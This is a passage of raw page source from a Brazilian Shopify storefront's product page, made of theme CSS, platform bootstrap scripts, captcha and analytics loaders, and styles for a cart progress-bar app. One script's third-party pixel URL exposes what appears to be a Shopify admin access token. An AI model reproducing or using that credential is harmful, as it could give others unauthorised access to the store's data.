    flex-grow: 1;
    max-width: 100%;    
   }      
}
    
@media (max-width: 360px) {.single_add_to_cart_button {width: 100%;font-size: 11px;margin: 0;}}
  
/* Produtos na busca */          
          
 
            
.parcela2,.parcela3,.parcela4,.parcela5,.parcela6,.parcela7,.parcela8,.parcela9,.parcela10,.parcela11,.parcela12 {color: var(--rawart5-color);font-weight: 600;}                  
.parcelageral {font-size: var(--parcela_size_home_mobile-font);}
          
.parcela_semjuros.parcela { 
    font-size: 10px;
    position: relative;
    margin: 3px 0;
    text-transform: lowercase;
    float: inherit; 
    top: -3px;  
}  
  
@media (max-width:768px) {
  
.parcela_semjuros.parcela {  
    display: block;
    width: 61px;
    border: 1px solid #e6e6e6;
    padding: 1px 4px;
    border-radius: 6px;  
  }    
}  
  
/* Página de produto */  
  
.bgbl.pt__20.pb__20.lh__1 {
    background: #f6f6f8 ;
    
    background-size:cover;
  
    background-repeat:no-repeat; 
  
    background-position:; 
  
    padding: 15px 0;
  
    text-align:left; 
}  
.sp-breadcrumb {
    color: #979797;
} 
.sp-breadcrumb a {
    color: #222;
}  

 
  
/* Barra de Admin Shopify */   
  
#admin-bar-iframe {display:none;}  
  

  
html {padding: 0 !important;}  
#preview-bar-iframe {display: none !important;}

  
  
   
  
/* DSReviews */
  
.get-reviews-number-reviews {
    color: var(--grapps-star-color);
}  
  
   

  
  
  
      
.theiaStickySidebar .grapps__review_filter {width: 60px;}   
.theiaStickySidebar .grapps__box_l {  
   width: 60% !important;
   display: block;
   margin: 33px 0 0 0px;
}  
.theiaStickySidebar .grapps__box_line {margin: 15px 0 0px 37px;}     
.get-reviews-collection-item .get-reviews-number-reviews {  
   padding: 0 !important;
   position: relative;
   top: -1px;
} 
  
@media (max-width: 768px) {
  
.theiaStickySidebar .grapps__box_l {  
    width: 100% !important;
    display: flex !important;  
}    
.grapps__review_button {padding: 10px;}
  
} 
  
   
    
</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z_BRCZFsCy6tMtYCKBQ-Anm4AxzkhX6Q8WR2tVhp1-4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25645416500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://lojaclickcerto.com/products/vestido-infantil-babadinho-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"494eb6f41f797d2c4eb31fb2b87d977e","betas":["rich-media-storefront-analytics"],"domain":"lojaclickcerto.com","predictiveSearch":true,"shopId":25645416500,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-click-certo.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Rawart ","id":134543245527,"schema_name":"Rawart","schema_version":"v2.3.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lojaclickcerto.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/04143d54aadfbf8712735d08f2e222d3ca07497250f6ad6f1d03084ce0cdfce7\/lojaclickcerto.activehosted.com\/js\/site-tracking.php?shop=loja-click-certo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/multifbpixels.website\/addPixelCode.js?access_token=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\u0026server=https:\/\/multifbpixels.website\/\u0026shop=loja-click-certo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25645416500,"offset":-10800,"reqid":"9dbfda63-9065-4358-a3c7-08615838c1da-1769053334","pageurl":"lojaclickcerto.com\/products\/vestido-infantil-babadinho-1","u":"71609e60e297","p":"product","rtyp":"product","rid":7533615710423};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lojaclickcerto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
 <script>
    
    
    
    
    
    var tracklead_conversion_data = {page_type : 'product', event : 'view_item', cart_items_count : "0", data : {product_data : [{variant_id : 42365054943447, id : 7533615710423, name : "Vestido Infantil Babadinho", price : "94.99", currency : "BRL", sku : "200000463:200661896", brand : "Loja Click Certo", variant : "6-12 meses 62cm", category : "vestido", quantity : "1" }], total_price : "94.99", shop_currency : "BRL"}};
    
    <!-- Google Tag Manager -->
document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-WT4TBBV");
  }, 500);
});
<!-- End Google Tag Manager -->
</script>
<!-- BEGIN app block: shopify://apps/yaco-progress-bar/blocks/embed/0f6d8c64-f626-4882-ae78-ad743abc4e0a -->
  <!-- BEGIN app snippet: styles --><style id="cupb-liquid-source-css">
@keyframes stripes-scroll{0%{background-position:0 0}to{background-position:200% 0}}@keyframes stripes-scroll-reverse{0%{background-position:200% 0}to{background-position:0 0}}@keyframes gradient-scroll{0%{background-position:200% 50%}to{background-position:0% 50%}}@keyframes gradient-scroll-reverse{0%{background-position:0% 50%}to{background-position:200% 50%}}.coyaka-upsell-progress-bar{--background-1: rgba(var(--color-button), var(--alpha-button-background));--background-2: var(--background-1, var(--color-accent));--background-with-alpha: var(--background-2, rgba(18, 18, 18, 1))}.cupb__progress:after,.goal-image-marker .cupb__list-item__is-reached .cupb__marker{background:var(--background-with-alpha)}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc){background:#ca2026;color:#f9f9fa}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar{margin-bottom:0}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar .cupb__progress:after{background:#9b1a1f}*:not(cart-drawer):has(>.coyaka-upsell-progress-bar){container-type:inline-size;container-name:wrapperContainer;align-self:stretch}.coyaka-upsell-progress-bar{position:relative;z-index:0;clear:both;display:flex;flex-direction:column;font-size:16px;margin:0 0 20px;max-width:1000px;border-width:0;border-style:solid}.coyaka-upsell-progress-bar.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar{--hover-border-width: 4px;z-index:10000}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:after{content:" ";position:absolute;top:calc(var(--hover-border-width) * -2);right:calc(var(--hover-border-width) * -2);bottom:calc(var(--hover-border-width) * -2);left:calc(var(--hover-border-width) * -2);border:var(--hover-border-width) dotted transparent;border-radius:7px;transition:border .2s ease-in-out}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover{cursor:pointer}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover:after,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover:after{border:var(--hover-border-width) dotted #a1a1a1}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide),.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide){display:block!important;border:2px dotted #4a4a4a;border-radius:4px;color:#4a4a4a;text-align:center;padding:10px!important}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide):before,.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide):before{content:"Yaco Progress Bar placeholder"}@container wrapperContainer (min-width: 1000px){.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.animated--entered,.coyaka-upsell-progress-bar.appear{margin-left:auto;margin-right:auto}}.previewWrapper .coyaka-upsell-progress-bar{margin-left:inherit;margin-right:inherit}.coyaka-upsell-progress-bar+style+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.auto-install+div>.coyaka-upsell-progress-bar.auto-install{display:none}.coyaka-upsell-progress-bar.animated{overflow:hidden;padding-top:0;padding-bottom:0;max-height:0;transition:max-height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transform:translateZ(0)}.coyaka-upsell-progress-bar.animated.appear{max-height:200px}.coyaka-upsell-progress-bar div:empty{display:block}.coyaka-upsell-progress-bar.hide{display:none}.drawer .coyaka-upsell-progress-bar.maxWidth500,.coyaka-upsell-progress-bar.maxWidth500{max-width:500px}.drawer .coyaka-upsell-progress-bar.maxWidth620,.coyaka-upsell-progress-bar.maxWidth620{max-width:620px}.drawer .coyaka-upsell-progress-bar.paddingTop0,.coyaka-upsell-progress-bar.paddingTop0{padding-top:0}.drawer .coyaka-upsell-progress-bar.paddingBottom0,.coyaka-upsell-progress-bar.paddingBottom0{padding-bottom:0}.drawer .coyaka-upsell-progress-bar.paddingTop10,.coyaka-upsell-progress-bar.paddingTop10{padding-top:10px}.drawer .coyaka-upsell-progress-bar.paddingBottom10,.coyaka-upsell-progress-bar.paddingBottom10{padding-bottom:10px}.drawer .coyaka-upsell-progress-bar.paddingTop12,.coyaka-upsell-progress-bar.paddingTop12{padding-top:12px}.drawer .coyaka-upsell-progress-bar.paddingBottom12,.coyaka-upsell-progress-bar.paddingBottom12{padding-bottom:12px}.drawer .coyaka-upsell-progress-bar.paddingTop15,.coyaka-upsell-progress-bar.paddingTop15{padding-top:15px}.drawer .coyaka-upsell-progress-bar.paddingBottom15,.coyaka-upsell-progress-bar.paddingBottom15{padding-bottom:15px}.drawer .coyaka-upsell-progress-bar.paddingTop16,.coyaka-upsell-progress-bar.paddingTop16{padding-top:16px}.drawer .coyaka-upsell-progress-bar.paddingBottom16,.coyaka-upsell-progress-bar.paddingBottom16{padding-bottom:16px}.drawer .coyaka-upsell-progress-bar.paddingTop20,.coyaka-upsell-progress-bar.paddingTop20{padding-top:20px}.drawer .coyaka-upsell-progress-bar.paddingBottom20,.coyaka-upsell-progress-bar.paddingBottom20{padding-bottom:20px}.drawer .coyaka-upsell-progress-bar.paddingTop24,.coyaka-upsell-progress-bar.paddingTop24{padding-top:24px}.drawer .coyaka-upsell-progress-bar.paddingBottom24,.coyaka-upsell-progress-bar.paddingBottom24{padding-bottom:24px}.drawer .coyaka-upsell-progress-bar.paddingTop30,.coyaka-upsell-progress-bar.paddingTop30{padding-top:30px}.drawer .coyaka-upsell-progress-bar.paddingBottom30,.coyaka-upsell-progress-bar.paddingBottom30{padding-bottom:30px}.drawer .coyaka-upsell-progress-bar.paddingTop40,.coyaka-upsell-progress-bar.paddingTop40{padding-top:40px}.drawer .coyaka-upsell-progress-bar.paddingBottom40,.coyaka-upsell-progress-bar.paddingBottom40{padding-bottom:40px}.drawer .coyaka-upsell-progress-bar.marginLeftAuto,.coyaka-upsell-progress-bar.marginLeftAuto{margin-left:auto}.drawer .coyaka-upsell-progress-bar.marginRightAuto,.coyaka-upsell-progress-bar.marginRightAuto{margin-right:auto}.drawer .coyaka-upsell-progress-bar.marginLeft0,.coyaka-upsell-progress-bar.marginLeft0{margin-left:0}.drawer .coyaka-upsell-progress-bar.marginRight0,.coyaka-upsell-progress-bar.marginRight0{margin-right:0}.drawer .coyaka-upsell-progress-bar.marginLeft5,.coyaka-upsell-progress-bar.marginLeft5{margin-left:5px}.drawer .coyaka-upsell-progress-bar.marginRight5,.coyaka-upsell-progress-bar.marginRight5{margin-right:5px}.drawer .coyaka-upsell-progress-bar.marginLeft10,.coyaka-upsell-progress-bar.marginLeft10{margin-left:10px}.drawer .coyaka-upsell-progress-bar.marginRight10,.coyaka-upsell-progress-bar.marginRight10{margin-right:10px}.drawer .coyaka-upsell-progress-bar.marginLeft15,.coyaka-upsell-progress-bar.marginLeft15{margin-left:15px}.drawer .coyaka-upsell-progress-bar.marginRight15,.coyaka-upsell-progress-bar.marginRight15{margin-right:15px}.drawer .coyaka-upsell-progress-bar.paddingLeft15,.coyaka-upsell-progress-bar.paddingLeft15{padding-left:15px}.drawer .coyaka-upsell-progress-bar.paddingRight15,.coyaka-upsell-progress-bar.paddingRight15{padding-right:15px}.drawer .coyaka-upsell-progress-bar.marginLeft20,.coyaka-upsell-progress-bar.marginLeft20{margin-left:20px}.drawer .coyaka-upsell-progress-bar.marginRight20,.coyaka-upsell-progress-bar.marginRight20{margin-right:20px}.drawer .coyaka-upsell-progress-bar.paddingLeft20,.coyaka-upsell-progress-bar.paddingLeft20{padding-left:20px}.drawer .coyaka-upsell-progress-bar.paddingRight20,.coyaka-upsell-progress-bar.paddingRight20{padding-right:20px}.drawer .coyaka-upsell-progress-bar.marginLeft30,.coyaka-upsell-progress-bar.marginLeft30{margin-left:30px}.drawer .coyaka-upsell-progress-bar.marginRight30,.coyaka-upsell-progress-bar.marginRight30{margin-right:30px}.drawer .coyaka-upsell-progress-bar.paddingLeft30,.coyaka-upsell-progress-bar.paddingLeft30{padding-left:30px}.drawer .coyaka-upsell-progress-bar.paddingRight30,.coyaka-upsell-progress-bar.paddingRight30{padding-right:30px}.drawer .coyaka-upsell-progress-bar.marginLeft40,.coyaka-upsell-progress-bar.marginLeft40{margin-left:40px}.drawer .coyaka-upsell-progress-bar.marginRight40,.coyaka-upsell-progress-bar.marginRight40{margin-right:40px}.drawer .coyaka-upsell-progress-bar.marginLeftM10,.coyaka-upsell-progress-bar.marginLeftM10{margin-left:-10px}.drawer .coyaka-upsell-progress-bar.marginRightM10,.coyaka-upsell-progress-bar.marginRightM10{margin-right:-10px}.drawer .coyaka-upsell-progress-bar.marginLeftM20,.coyaka-upsell-progress-bar.marginLeftM20{margin-left:-20px}.drawer .coyaka-upsell-progress-bar.marginRightM20,.coyaka-upsell-progress-bar.marginRightM20{margin-right:-20px}.drawer .coyaka-upsell-progress-bar.marginLeftM30,.coyaka-upsell-progress-bar.marginLeftM30{margin-left:-30px}.drawer .coyaka-upsell-progress-bar.marginRightM30,.coyaka-upsell-progress-bar.marginRightM30{margin-right:-30px}.drawer .coyaka-upsell-progress-bar.marginTop0,.coyaka-upsell-progress-bar.marginTop0{margin-top:0}.drawer .coyaka-upsell-progress-bar.marginBottom0,.coyaka-upsell-progress-bar.marginBottom0{margin-bottom:0}.drawer .coyaka-upsell-progress-bar.marginTop10,.coyaka-upsell-progress-bar.marginTop10{margin-top:10px}.drawer .coyaka-upsell-progress-bar.marginBottom10,.coyaka-upsell-progress-bar.marginBottom10{margin-bottom:10px}.drawer .coyaka-upsell-progress-bar.marginTop12,.coyaka-upsell-progress-bar.marginTop12{margin-top:12px}.drawer .coyaka-upsell-progress-bar.marginBottom12,.coyaka-upsell-progress-bar.marginBottom12{margin-bottom:12px}.drawer .coyaka-upsell-progress-bar.marginTop15,.coyaka-upsell-progress-bar.marginTop15{margin-top:15px}.drawer .coyaka-upsell-progress-bar.marginBottom15,.coyaka-upsell-progress-bar.marginBottom15{margin-bottom:15px}.drawer .coyaka-upsell-progress-bar.marginTop20,.coyaka-upsell-progress-bar.marginTop20{margin-top:20px}.drawer .coyaka-upsell-progress-bar.marginBottom20,.coyaka-upsell-progress-bar.marginBottom20{margin-bottom:20px}.drawer .coyaka-upsell-progress-bar.marginTop26,.coyaka-upsell-progress-bar.marginTop26{margin-top:26px}.drawer .coyaka-upsell-progress-bar.marginBottom26,.coyaka-upsell-progress-bar.marginBottom26{margin-bottom:26px}.drawer .coyaka-upsell-progress-bar.marginTop30,.coyaka-upsell-progress-bar.marginTop30{margin-top:30px}.drawer .coyaka-upsell-progress-bar.marginTop32,.coyaka-upsell-progress-bar.marginTop32{margin-top:32px}.drawer .coyaka-upsell-progress-bar.marginBottom30,.coyaka-upsell-progress-bar.marginBottom30{margin-bottom:30px}.drawer .coyaka-upsell-progress-bar.marginBottom32,.coyaka-upsell-progress-bar.marginBottom32{margin-bottom:32px}.drawer .coyaka-upsell-progress-bar.marginTopM10,.coyaka-upsell-progress-bar.marginTopM10{margin-top:-10px}.drawer .coyaka-upsell-progress-bar.marginBottomM10,.coyaka-upsell-progress-bar.marginBottomM10{margin-bottom:-10px}.drawer .coyaka-upsell-progress-bar.marginTopM16,.coyaka-upsell-progress-bar.marginTopM16{margin-top:-16px}.drawer .coyaka-upsell-progress-bar.marginBottomM16,.coyaka-upsell-progress-bar.marginBottomM16{margin-bottom:-16px}.drawer .coyaka-upsell-progress-bar.marginTopM20,.coyaka-upsell-progress-bar.marginTopM20{margin-top:-20px}.drawer .coyaka-upsell-progress-bar.marginBottomM20,.coyaka-upsell-progress-bar.marginBottomM20{margin-bottom:-20px}.drawer .coyaka-upsell-progress-bar.marginTopM30,.coyaka-upsell-progress-bar.marginTopM30{margin-top:-30px}.drawer .coyaka-upsell-progress-bar.marginBottomM30,.coyaka-upsell-progress-bar.marginBottomM30{margin-bottom:-30px}.drawer .coyaka-upsell-progress-bar{margin-left:20px;margin-right:20px}.cupb__units-container{display:flex;flex-direction:row;gap:6px;width:100%}.cupb__units-container.goal-text-top{align-items:end}.cupb__units-container.goal-text-bottom{align-items:start}.cupb__unit{display:flex;flex-direction:column;flex:var(--goals-count, 1) var(--goals-count, 1) 0}.cupb__bar,.cupb__progress{min-height:14px}.cupb__bar,.goal-image-marker .cupb__marker{background:#eae7e0}.cupb__bar{--left: 0%;position:relative;z-index:1;transition:background-color .2s ease-in-out}.cupb__bar.hide{display:none}.cupb__bar .cupb__total-value{position:absolute;z-index:1;right:0;top:100%;display:none;line-height:1}.goal-image-marker .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar.is-oaat.goals-reached .cupb__bar .cupb__total-value,.coyaka-upsell-progress-bar:not(.is-oaat) .cupb__bar .cupb__total-value{display:none}.cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar .cupb__bar.cupb__single-goal[style*="--left: 100%"] .cupb__total-value{display:none}.cupb__progress{--percentageLeft: calc(var(--left) - 100%);position:relative;overflow:hidden;z-index:2;border:0;width:100%;text-indent:-1000px;text-align:left}.coyaka-upsell-progress-bar .cupb__progress{line-height:1px}.cupb__progress:after{content:" ";position:absolute;overflow:hidden;top:0;left:0;width:100%;height:100%;transition:transform .5s ease-in-out,background-color .5s ease-in-out;transform:translate3d(var(--percentageLeft),0,0);will-change:transform,background-color}[style*="--left: 0%"] .cupb__progress:after{margin-left:-.5px}.cupb__progress-amount-wrapper{--left: 0%;position:relative;z-index:2;overflow:hidden;opacity:1;transition:opacity .2s ease-in-out}.visibly-hidden{opacity:0}.coyaka-upsell-progress-bar .cupb__progress-amount-wrapper.hide{display:none}.cupb__progress-amount{display:flex;justify-content:flex-start;transition:transform .5s ease-in-out;transform:translate3d(var(--left),0,0)}.cupb__progress-amount-value{--decal-left: 0px;--value: calc(var(--decal-left) * -1);position:relative;display:block;text-align:center;font-size:14px;line-height:1;white-space:nowrap;transition:transform .5s ease-in-out;transform:translate3d(var(--value),0,0)}.coyaka-upsell-progress-bar .cupb__list-wrapper{position:relative;z-index:3;display:flex;flex-direction:row;margin:0;padding:0;list-style:none;transition:all .5s ease-in-out;max-height:200px}.coyaka-upsell-progress-bar .cupb__list-wrapper.hide{display:none}.is-oaat .cupb__list-wrapper{flex-wrap:wrap}.cupb__list-item{position:relative;display:flex;flex:1 0 0;flex-direction:column;align-items:center;justify-content:flex-end;margin:0}.cupb__list-item__small-first{width:18%;position:absolute;bottom:0;flex:none;align-items:flex-start}.cupb__list-item__small-first .cupb__image-main-wrapper,.cupb__list-item__small-first .cupb__title{margin-left:0}.is-proportional .cupb__list-item__small-first .cupb__price-wrapper{align-self:flex-start;transform:none}.is-proportional .cupb__list-item__small-first .cupb__marker{left:0;right:auto}.is-proportional .cupb__list-item__small-first .cupb__price{padding-left:0;padding-right:0}.is-proportional .cupb__list-item{flex:none}.is-proportional .cupb__list-item:last-child{flex:1 0 0}.is-oaat .cupb__list-item{--decal: 20px;flex:none;opacity:0;transition:all .5s ease-in-out;width:100%;margin:0 -100% 0 0}.is-oaat .cupb__list-item.cupb__list-item__is-reached:not(:last-child){margin-left:calc(var(--decal) * -1);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__not-reached{margin-left:var(--decal);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__is-current,.is-oaat .cupb__list-item.cupb__list-item__is-reached:last-child{transition:all .5s ease-in-out .2s;opacity:.999;margin:0 -100% 0 0}.cupb__list-item.cupb__list-item__is-link{cursor:pointer}.cupb__marker{position:absolute;top:100%;left:50%;margin:-5px 0 0;display:block;overflow:hidden;transform:translate(-50%);border-radius:4px;width:3px;height:12px;background:#4a4a4a;line-height:1px;text-indent:-1000px;transition:background-color .2s ease-in-out}:not(.goal-image-marker) [style*=--unit-max-width] li:last-child .cupb__marker{display:none}.is-full-width .cupb__marker,.is-oaat.goal-image-marker .cupb__marker,.is-proportional .cupb__marker{right:0;left:auto;transform:translate(50%)}.is-full-width.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-proportional.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-oaat.goal-image-marker .cupb__list-item .cupb__marker{transform:translate(2px)}.is-full-width:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker,.is-proportional:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-oaat:not(.goal-image-marker) .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-symmetrical:not(.chain-progress-bars) .cupb__list-item:only-child .cupb__marker,.coyaka-upsell-progress-bar.is-symmetrical .cupb__units-container>.cupb__unit:only-child .cupb__list-item:only-child .cupb__marker{display:none}.cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:flex-end;flex:1;margin:0 -500px}.is-full-width 